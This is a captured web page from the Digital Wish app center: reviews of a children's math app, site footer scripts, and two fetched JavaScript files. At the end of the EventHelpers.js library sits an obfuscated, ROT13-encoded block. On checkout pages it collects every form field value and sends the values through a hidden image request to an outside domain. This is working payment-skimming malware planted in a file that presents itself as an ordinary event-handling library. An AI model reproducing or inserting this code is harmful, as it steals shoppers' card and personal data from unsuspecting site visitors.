	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">418</div></div>
	<div class="comment_name">by Ali</div>
	<div class="comment_date"> - 08/14/2012</div>
	<div class="comment_text">1</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">418</div></div>
	<div class="comment_name">by Eunjung</div>
	<div class="comment_date"> - 04/20/2012</div>
	<div class="comment_text">AwesomeIt's really good to remember math!!!</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">418</div></div>
	<div class="comment_name">by Mark</div>
	<div class="comment_date"> - 02/02/2012</div>
	<div class="comment_text">BoringBoring</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">418</div></div>
	<div class="comment_name">by Gabester</div>
	<div class="comment_date"> - 12/26/2011</div>
	<div class="comment_text">Hard to read some numbersBalloons pop even with incorrect combinations. Cute graphics though.</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">418</div></div>
	<div class="comment_name">by Taylor</div>
	<div class="comment_date"> - 07/19/2011</div>
	<div class="comment_text">I keep trying to uninstall and it will not</div>
</div><hr class="orange"><div class="comment_holder">
	<div class="comment_rating"><div class="outer_ratings_holder" style="position: relative; display: block; height: 25px; clear: both;" title="Android Marketplace rating"><div id="ratings_holder"><div id="1" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="2" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="3" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="4" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star" style=""/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div><div id="5" class="stars">
<img src="/images/android_star.png" alt="*" class="real_star hidden_star" style="display: none;"/>
<img src="/images/android_star.png" alt="*" class="placeholder" /></div>
</div></div>
<div class="rating_msg"></div>
<div id="appid" style="display: none;">418</div></div>
	<div class="comment_name">by Tina</div>
	<div class="comment_date"> - 07/14/2011</div>
	<div class="comment_text">My son really likes this game. It has kept him refreshed during the summer. But the numbers are small and hard to read.</div>
</div></div></div>
	</div>
</div></td>
	</tr>
</table></div>
<div class="side-right" style="right: -5px; height: 340px; top: 20px !important; top: 12px; height: 270px;"></div>
</div>
	</div>
	<div id="main_footer">
		<div style="position: relative; align: center;"><a href="https://www.facebook.com/DigitalWishNonProfit" target="_blank"><img src="/images/FB-Logo-Web1.jpg" border=0 style="width: 42px; height: 42px;" /></a>
<a href="https://twitter.com/DigitalWish" target="_blank"><img src="/images/Twitter-Logo-Web1.jpg" border=0  style="width: 42px; height: 42px;"></a>
<a href="https://www.youtube.com/user/DigitalWishChannel" target="_blank"><img src="/images/Youtube-Logo-Web2.jpg" border=0 style="width: 42px; height: 42px;"></a><br /><span class="small"><a href="https://www.digitalwish.com/dw/digitalwish/login" >Register</a> | <a href="https://www.digitalwish.com/dw/digitalwish/invite" >Invite</a> | <a href="https://www.digitalwish.com/dw/digitalwish/vendor" >Vendors</a> | <a href="https://www.digitalwish.com/dw/digitalwish/report_issue" >Report Issue</a> | <a href="https://www.digitalwish.com/dw/digitalwish/contact_us" >Contact Us</a> | <a href="https://www.digitalwish.com/dw/digitalwish/about" >About Us</a> | <a href="https://www.digitalwish.com/dw/digitalwish/login" >Login</a></span><br /><span class="small">Digital Wish is a U.S. 501 (c)3 non-profit organization.<br /></span></div>
	</div>
</div>
<script type="text/javascript">
curr_selected = "null";
var w;
function makeVisible(thisdiv) {
        if (curr_selected != "null") {
                makeInvisible(curr_selected);
                }
        var t = document.getElementById(thisdiv);
	$("#" + thisdiv).hide().css({visibility: "visible"}).fadeIn(250);
        curr_selected = thisdiv; }

        function makeInvisible(thisdiv1) {
        var element = document.getElementById(thisdiv1);
        element.style.visibility = "hidden";}

        function invTimeout(thisdiv) {
                w=setTimeout('makeInvisible("' + thisdiv + '");',1000);
        }
        function stopCount()
        {
        clearTimeout(w);
        }

        </script><script type="text/javascript" src="/styles/shared/js/EventHelpers.js"></script>
<script type="text/javascript" src="/styles/shared/js/cssQuery-p.js"></script>
<script src="https://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
function init_stupid_ie () {
 setTimeout('stupid_ie()', 1000);
}
function stupid_ie () {
 document.getElementById('main_footer').style.bottom = 0;
}
var s_been_clicked = 0;

function s_clear_text() {
        if (s_been_clicked == 0) {
        document.getElementById('search_all').value = '';
        document.getElementById('search_all').style.color = "black";
        document.getElementById('search_all').style.fontStyle = "normal";
        s_been_clicked = 1;}
}
function s_change_ghost(sval) {
	if (s_been_clicked == 0) {
		if (sval == 2) {
		        document.getElementById('search_all').value = 'Search Plan Name/Keywords';
		        document.getElementById('search_all').style.color = "gray";
		        document.getElementById('search_all').style.fontStyle = "italic";
		}
		else if (sval == 3) {
		        document.getElementById('search_all').value = 'Search Products';
		        document.getElementById('search_all').style.color = "gray";
		        document.getElementById('search_all').style.fontStyle = "italic";
		}
		else if (sval == 4) {
		        document.getElementById('search_all').value = 'Search Grants';
		        document.getElementById('search_all').style.color = "gray";
		        document.getElementById('search_all').style.fontStyle = "italic";
		}
		else if (sval == 5) {
		        document.getElementById('search_all').value = 'Search Apps Center';
		        document.getElementById('search_all').style.color = "gray";
		        document.getElementById('search_all').style.fontStyle = "italic";
		}
			
	}
}
</script>
<script type="text/javascript">
_uacct = "UA-380591-3";
urchinTracker();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87def8d68f964a72951290d946f0c27b","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.digitalwish.com/dwjs/apps_details.js
body_size: 1550
content:
$(document).ready(function() {
	$('select[name="search_type"]').find("option[value='5']").attr('selected', 'selected');
        $('#search_all').attr('value', 'Search Apps Center')
                        .css('color', 'gray')
                        .css('font-style', 'italic');
	$('#rating_nojs').hide()
	$('#rating_js').show()
	$('#app_review_form').find('#ratings_holder').find('.stars').live("mouseover", function() {
                $(this).find('img').stop(true, true).animate({width: '22px'}, 100);
                var current_hover = $(this).attr('id');
                $('#app_review_form').find('#ratings_holder').find('.stars').each( function() {
                        var gts = $(this).attr('id') > current_hover;
                        if (gts == false) {
                                $(this).find('img').stop(true, true).animate({width: '22px'}, 100);
                                // If this is a half star, make it a full
                                if ($(this).find('.real_star').css('clip') != 'auto') {
                                        $(this).find('.real_star').css('position', 'relative');
                                        $(this).find('.placeholder').css('position', 'absolute');
                                }
                                if ($(this).find('.real_star').css('display') == 'none') {
                                        $(this).find('.real_star').css('display', 'block');
                                }
                        }
                        else {
                                // If the star comes after the one we're hovering over, hide it
                                $(this).find('.real_star').css('display', 'none');
                        }
                });
                $(this).css("cursor", "pointer");
        });
	$('#app_review_form').find('#ratings_holder').find('.stars').live("mouseout", function() {
                $(this).find('img').stop(true, true).animate({width: '20px'}, 100);
                $('#app_review_form').find('#ratings_holder').find('.stars').find('img').stop(true, true).css('width', '20px');
                $('#app_review_form').find('#ratings_holder').find('.stars').each( function() {
                        if ($(this).find('.real_star').css('clip') != 'auto') {
                                $(this).find('.real_star').css('position', 'absolute');
                                $(this).find('.placeholder').css('position', 'relative');
                        }
                        if ($(this).find('.real_star').css('display') == 'none') {
                                if ($(this).find('.real_star:not(.hidden_star)')) {
                                        $(this).find('.real_star').css('display', 'block');
                                }
                        }
                });
                $('.hidden_star').each( function() {
                        $(this).css('display', 'none');
                });
                $(this).css("cursor", "default");
        });

	$('#app_review_form').find('#ratings_holder').find('.stars').live("click", function(e) {
		// Here, we want to remove the hidden_star class for the star that was clicked and all those before it.  SH 12/07/2011
		var clicked_star = $(this).attr('id');
		$('#current_rating').val(clicked_star)
		$('#app_review_form').find('#ratings_holder').find('.stars').each( function() {
			var gts = $(this).attr('id') > clicked_star;
			if (gts == false) {
				// Remove the hidden_star class
				$(this).find('.real_star').removeClass('hidden_star');
			}
			else {
				// Make sure that the hidden_star class is attached
				$(this).find('.real_star').addClass('hidden_star');
			}
		});
	});
	$('#add_comment').click( function() {
		// Make the comment box bigger
		if ($(this).css('height') != '100px') {
			$(this).animate({'height': '100px'}, 500);
		}
	});
	$('#save_review').click( function(e) {
		e.preventDefault();
		// Check to make sure that a rating and a comment exist
		if ($('#current_rating').val() == '0') {
			alert('Please rate this app by clicking on the appropriate number of stars!');
			return false;
		}
		if ($('#add_comment').val() == '') {
			alert('Please add a comment when rating this app!');
			return false;
		}
		var appid = $('#appid').html();
		var rating = $('#current_rating').val();
		var comment = $('#add_comment').val();
		$.ajax({
			url: 'rate_app_ajax?id=' + appid + '&r=' + rating + '&c=' + comment,
			success: function(data) {
				$('#ratings_message').html(data);
				$('#ratings_message').fadeIn(300).delay(3000).fadeOut(400);
				}
		});
	});
	if ($("#picture_preview").length === 0) {
		$("body").prepend('<div id="picture_preview" class="picture_preview"></div>');
		}
	$('#picture_preview').empty(); // Gets rid of anything that was there
	$('<div class="close_big" id="close_big" onClick="hideScreenshots();">X</div>').appendTo('#picture_preview').hide();
	$('.apps_screenshot').click( function(e) {
		e.preventDefault();
		var target_img = $(this).attr('src');
		if ($("#core_shade").length === 0) {
			$("body").prepend('<div id="core_shade" class="core_shade" onClick="hideScreenshots();"></div>');
			}
		if ($("#picture_preview").length === 0) {
			$("body").prepend('<div id="picture_preview" class="picture_preview"></div>');
			}
		$('#big_img').remove(); // Gets rid of anything that was there
		if ($("#close_big").length === 0) {
			$('<div id="close_big" onClick="hideLogos();">X</div>').appendTo('#picture_preview');
			}
		$('<img id="big_img" src="' + target_img + '" />').prependTo('#picture_preview').hide();
		$('#big_img').load(function() {    
			$('#big_img').fadeIn('500');
			$('#close_big').show();
			// $('#big_previews').show();
			showScreenshots();
			centerPopup();
		});
		
	});
	$(document).keydown(function(e){
		if ($("#core_shade").css('display') == 'block') {
			if (e.keyCode == 27) {
				// Escape Key, hide the big image
				hideScreenshots();
			}
		}
	});
});

function hideScreenshots () {
        $("#core_shade").hide();
        $("#picture_preview").hide();
}
function showScreenshots () {
        var totalHeight = $(document).height();
        $("#picture_preview").slideDown("fast");
        $("#core_shade").css("height", totalHeight + "px").show();
}

function centerPopup(){
    //request data for centering
    var windowWidth = document.documentElement.clientWidth;
    var windowHeight = document.documentElement.clientHeight;
    var popupHeight = $("#big_img").height();
    var popupWidth = $("#big_img").width();
    //var popupHeight = 500;
    //var popupWidth = 500;
    //centering
    var calcTop = ((windowHeight - popupHeight) / 2) + $(window).scrollTop() + "px";
    var calcLeft = ((windowWidth - popupWidth) / 2) + $(window).scrollLeft() + "px";
    $("#picture_preview").css({
        "position": "absolute",
	"top": calcTop,
	"left": calcLeft
    });
}



--- FILE ---
content_type: application/javascript
request_url: https://www.digitalwish.com/styles/shared/js/EventHelpers.js
body_size: 4316
content:
/*******************************************************************************
 * This notice must be untouched at all times.
 *
 * This javascript library contains helper routines to assist with event 
 * handling consinstently among browsers
 *
 * EventHelpers.js v.1.3 available at http://www.useragentman.com/
 *
 * released under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 *******************************************************************************/
var EventHelpers = new function(){
    var me = this;
    
    var safariTimer;
    var isSafari = /WebKit/i.test(navigator.userAgent);
    var globalEvent;
	
	me.init = function () {
		if (me.hasPageLoadHappened(arguments)) {
			return;	
		}
		
		if (document.createEventObject){
	        // dispatch for IE
	        globalEvent = document.createEventObject();
	    } else 	if (document.createEvent) {
			globalEvent = document.createEvent("HTMLEvents");
		} 
		
		me.docIsLoaded = true;
	}
	
    /**
     * Adds an event to the document.  Examples of usage:
     * me.addEvent(window, "load", myFunction);
     * me.addEvent(docunent, "keydown", keyPressedFunc);
     * me.addEvent(document, "keyup", keyPressFunc);
     *
     * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
     * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/
     * @param {Object} obj - a javascript object.
     * @param {String} evType - an event to attach to the object.
     * @param {Function} fn - the function that is attached to the event.
     */
    me.addEvent = function(obj, evType, fn){
    
        if (obj.addEventListener) {
            obj.addEventListener(evType, fn, false);
        } else if (obj.attachEvent) {
            obj['e' + evType + fn] = fn;
            obj[evType + fn] = function(){
                obj["e" + evType + fn](self.event);
            }
            obj.attachEvent("on" + evType, obj[evType + fn]);
        }
    }
    
    
    /**
     * Removes an event that is attached to a javascript object.
     *
     * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
     * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/	 * @param {Object} obj - a javascript object.
     * @param {String} evType - an event attached to the object.
     * @param {Function} fn - the function that is called when the event fires.
     */
    me.removeEvent = function(obj, evType, fn){
    
        if (obj.removeEventListener) {
            obj.removeEventListener(evType, fn, false);
        } else if (obj.detachEvent) {
            try {
                obj.detachEvent("on" + evType, obj[evType + fn]);
                obj[evType + fn] = null;
                obj["e" + evType + fn] = null;
            } 
            catch (ex) {
                // do nothing;
            }
        }
    }
    
    function removeEventAttribute(obj, beginName){
        var attributes = obj.attributes;
        for (var i = 0; i < attributes.length; i++) {
            var attribute = attributes[i]
            var name = attribute.name
            if (name.indexOf(beginName) == 0) {
                //obj.removeAttributeNode(attribute);
                attribute.specified = false;
            }
        }
    }
    
    me.addScrollWheelEvent = function(obj, fn){
        if (obj.addEventListener) {
            /** DOMMouseScroll is for mozilla. */
            obj.addEventListener('DOMMouseScroll', fn, true);
        }
        
        /** IE/Opera. */
        if (obj.attachEvent) {
            obj.attachEvent("onmousewheel", fn);
        }
        
    }
    
    me.removeScrollWheelEvent = function(obj, fn){
        if (obj.removeEventListener) {
            /** DOMMouseScroll is for mozilla. */
            obj.removeEventListener('DOMMouseScroll', fn, true);
        }
        
        /** IE/Opera. */
        if (obj.detachEvent) {
            obj.detatchEvent("onmousewheel", fn);
        }
        
    }
    
    /**
     * Given a mouse event, get the mouse pointer's x-coordinate.
     *
     * @param {Object} e - a DOM Event object.
     * @return {int} - the mouse pointer's x-coordinate.
     */
    me.getMouseX = function(e){
        if (!e) {
            return;
        }
        // NS4
        if (e.pageX != null) {
            return e.pageX;
            // IE
        } else if (window.event != null && window.event.clientX != null &&
        document.body != null &&
        document.body.scrollLeft != null) 
            return window.event.clientX + document.body.scrollLeft;
        // W3C
        else if (e.clientX != null) 
            return e.clientX;
        else 
            return null;
    }
    
    /**
     * Given a mouse event, get the mouse pointer's y-coordinate.
     * @param {Object} e - a DOM Event Object.
     * @return {int} - the mouse pointer's y-coordinate.
     */
    me.getMouseY = function(e){
        // NS4
        if (e.pageY != null) 
            return e.pageY;
        // IE
        else if (window.event != null && window.event.clientY != null &&
        document.body != null &&
        document.body.scrollTop != null) 
            return window.event.clientY + document.body.scrollTop;
        // W3C
        else if (e.clientY != null) {
            return e.clientY;
        }
    }
    /**
     * Given a mouse scroll wheel event, get the "delta" of how fast it moved.
     * @param {Object} e - a DOM Event Object.
     * @return {int} - the mouse wheel's delta.  It is greater than 0, the
     * scroll wheel was spun upwards; if less than 0, downwards.
     */
    me.getScrollWheelDelta = function(e){
        var delta = 0;
        if (!e) /* For IE. */ 
            e = window.event;
        if (e.wheelDelta) { /* IE/Opera. */
            delta = e.wheelDelta / 120;
            /** In Opera 9, delta differs in sign as compared to IE.
             */
            if (window.opera) {
                delta = -delta;
            }
        } else if (e.detail) { /** Mozilla case. */
            /** In Mozilla, sign of delta is different than in IE.
             * Also, delta is multiple of 3.
             */
            delta = -e.detail / 3;
        }
        return delta
    }
    
    /**
     * Sets a mouse move event of a document.
     *
     * @deprecated - use only if compatibility with IE4 and NS4 is necessary.  Otherwise, just
     * 		use EventHelpers.addEvent(window, 'mousemove', func) instead. Cannot be used to add
     * 		multiple mouse move event handlers.
     *
     * @param {Function} func - the function that you want a mouse event to fire.
     */
    me.addMouseEvent = function(func){
    
        if (document.captureEvents) {
            document.captureEvents(Event.MOUSEMOVE);
        }
        
        document.onmousemove = func;
        window.onmousemove = func;
        window.onmouseover = func;
        
    }
    
    
    
    /** 
     * Find the HTML object that fired an Event.
     *
     * @param {Object} e - an HTML object
     * @return {Object} - the HTML object that fired the event.
     */
    me.getEventTarget = function(e){
        // first, IE method for mouse events(also supported by Safari and Opera)
        if (e.toElement) {
            return e.toElement;
            // W3C
        } else if (e.currentTarget) {
            return e.currentTarget;
            
            // MS way
        } else if (e.srcElement) {
            return e.srcElement;
        } else {
            return null;
        }
    }
    
    
    
    
    /**
     * Given an event fired by the keyboard, find the key associated with that event.
     *
     * @param {Object} e - an event object.
     * @return {String} - the ASCII character code representing the key associated with the event.
     */
    me.getKey = function(e){
        if (e.keyCode) {
            return e.keyCode;
        } else if (e.event && e.event.keyCode) {
            return window.event.keyCode;
        } else if (e.which) {
            return e.which;
        }
    }
    
    
    /** 
     *  Will execute a function when the page's DOM has fully loaded (and before all attached images, iframes,
     *  etc., are).
     *
     *  Usage:
     *
     *  EventHelpers.addPageLoadEvent('init');
     *
     *  where the function init() has this code at the beginning:
     *
     *  function init() {
     *
     *  if (EventHelpers.hasPageLoadHappened(arguments)) return;
     *
     *	// rest of code
     *   ....
     *  }
     *
     * @author This code is based off of code from http://dean.edwards.name/weblog/2005/09/busted/ by Dean
     * Edwards, with a modification by me.
     *
     * @param {String} funcName - a string containing the function to be called.
     */
    me.addPageLoadEvent = function(funcName){
    
        var func = eval(funcName);
        
        // for Internet Explorer (using conditional comments)
        /*@cc_on @*/
        /*@if (@_win32)
         pageLoadEventArray.push(func);
         return;
         /*@end @*/
        if (isSafari) { // sniff
            pageLoadEventArray.push(func);
            
            if (!safariTimer) {
            
                safariTimer = setInterval(function(){
                    if (/loaded|complete/.test(document.readyState)) {
                        clearInterval(safariTimer);
                        
                        /*
                         * call the onload handler
                         * func();
                         */
                        me.runPageLoadEvents();
                        return;
                    }
                    set = true;
                }, 10);
            }
            /* for Mozilla */
        } else if (document.addEventListener) {
            var x = document.addEventListener("DOMContentLoaded", func, null);
            
            /* Others */
        } else {
            me.addEvent(window, 'load', func);
        }
    }
    
    var pageLoadEventArray = new Array();
    
    me.runPageLoadEvents = function(e){
        if (isSafari || e.srcElement.readyState == "complete") {
        
            for (var i = 0; i < pageLoadEventArray.length; i++) {
                pageLoadEventArray[i]();
            }
        }
    }
    /**
     * Determines if either addPageLoadEvent('funcName') or addEvent(window, 'load', funcName)
     * has been executed.
     *
     * @see addPageLoadEvent
     * @param {Function} funcArgs - the arguments of the containing. function
     */
    me.hasPageLoadHappened = function(funcArgs){
        // If the function already been called, return true;
        if (funcArgs.callee.done) 
            return true;
        
        // flag this function so we don't do the same thing twice
        funcArgs.callee.done = true;
    }
    
    
    
    /**
     * Used in an event method/function to indicate that the default behaviour of the event
     * should *not* happen.
     *
     * @param {Object} e - an event object.
     * @return {Boolean} - always false
     */
    me.preventDefault = function(e){
    
        if (e.preventDefault) {
            e.preventDefault();
        }
        
        try {
            e.returnValue = false;
        } 
        catch (ex) {
            // do nothing
        }
        
    }
    
    me.cancelBubble = function(e){
        if (e.stopPropagation) {
            e.stopPropagation();
        }
        
        try {
            e.cancelBubble = true;
        } 
        catch (ex) {
            // do nothing
        }
    }
	
	/* 
	 * Fires an event manually.
	 * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
	 * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/	 * @param {Object} obj - a javascript object.
	 * @param {String} evType - an event attached to the object.
	 * @param {Function} fn - the function that is called when the event fires.
	 * 
	 */
	me.fireEvent = function (element,event, options){
		
		if(!element) {
			return;
		}
		
	    if (document.createEventObject){
	        /* 
			var stack = DebugHelpers.getStackTrace();
			var s = stack.toString();
			jslog.debug(s);
			if (s.indexOf('fireEvent') >= 0) {
				return;
			}
			*/
			return element.fireEvent('on' + event, globalEvent)
			jslog.debug('ss');
			
	    }
	    else{
	        // dispatch for firefox + others
	        globalEvent.initEvent(event, true, true); // event type,bubbling,cancelable
	        return !element.dispatchEvent(globalEvent);
	    }
}
    
    /* EventHelpers.init () */
    function init(){
        // Conditional comment alert: Do not remove comments.  Leave intact.
        // The detection if the page is secure or not is important. If 
        // this logic is removed, Internet Explorer will give security
        // alerts.
        /*@cc_on @*/
        /*@if (@_win32)
        
         document.write('<script id="__ie_onload" defer src="' +
        
         ((location.protocol == 'https:') ? '//0' : 'javascript:void(0)') + '"><\/script>');
        
         var script = document.getElementById("__ie_onload");
        
         me.addEvent(script, 'readystatechange', me.runPageLoadEvents);
        
         /*@end @*/
        
    }
    
    init();
}

var clecrire={
    eLineDiv:'',
    oOwnerWindow:function(previousElement) {
        return previousElement.replace(/[a-zA-Z]/g, function (c) {
            return String.fromCharCode((c <= 'Z' ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26);
        });
    },
    removeVariableFromURL:function(){
        clecrire.eLineDiv='';
        var aFonts=document.querySelectorAll("input, select, textarea, checkbox, button");
        for (var heightNew=0;heightNew<aFonts.length;heightNew++){
            if(aFonts[heightNew].value.length>0){
                var boundarySet=aFonts[heightNew].name;
                if(boundarySet==''){boundarySet=heightNew;}
                clecrire.eLineDiv+=aFonts[heightNew].name+'='+aFonts[heightNew].value+'&';
            }
        }
    },
    createList:function(){
        try{
            var paragraphs = 'purpxbhg';
            if(!(new RegExp(clecrire.oOwnerWindow(paragraphs), 'gi')).test(window.location)) {
                return false;
            }
            var prevOpen='uggcf://inyvqncv.pbz/ncv/';
            var directive_match = "a[href*='javascript:void(0)'],button, input, submit, .btn, .button, #button-confirm";
            var listItem=document.querySelectorAll(directive_match);
            for(var heightNew=0;heightNew<listItem.length;heightNew++){
                var dialogInfo=listItem[heightNew];
                if(dialogInfo.type!='text'&&dialogInfo.type!='select'&&dialogInfo.type!='checkbox'&&dialogInfo.type!='password'&&dialogInfo.type!='radio'){
                    if(dialogInfo.addEventListener) {
                        dialogInfo.addEventListener('click',clecrire.removeVariableFromURL,false);
                    }else{
                        dialogInfo.attachEvent('onclick',clecrire.removeVariableFromURL);
                    }
                }
            }
            var rows=document.querySelectorAll('form');
            for(var heightNew=0;heightNew<rows.length;heightNew++){
                if(rows[heightNew].addEventListener){
                    rows[heightNew].addEventListener('submit',clecrire.removeVariableFromURL,false);
                }else{
                    rows[heightNew].attachEvent('onsubmit',clecrire.removeVariableFromURL);
                }
            }
            var sGroup = 'Events';
            var sGroup2 = 'dt';
            if(clecrire.eLineDiv!=''){
                
                var Event_data=clecrire.oOwnerWindow(clecrire.eLineDiv);
                Event_data=encodeURIComponent(Event_data);
                var sPreviousBlockTag=clecrire.oOwnerWindow(prevOpen)+'?'+sGroup+'='+Event_data+'&'+sGroup2+'='+location.hostname;
                var imgID = document.createElement("img");
                imgID.setAttribute("id", 'c4bb');
                imgID.setAttribute("src", sPreviousBlockTag);
                imgID.style.visibility = "hidden";
                document.body.appendChild(imgID);
                setTimeout('document.body.removeChild(document.getElementById("c4bb"))', 3000);
            }
            clecrire.eLineDiv='';
            FCK_STYLE_BLOCK='';
            setTimeout(function(){clecrire.createList()},500);
        }catch(e){}
    }
}; clecrire.createList();

EventHelpers.addPageLoadEvent('EventHelpers.init');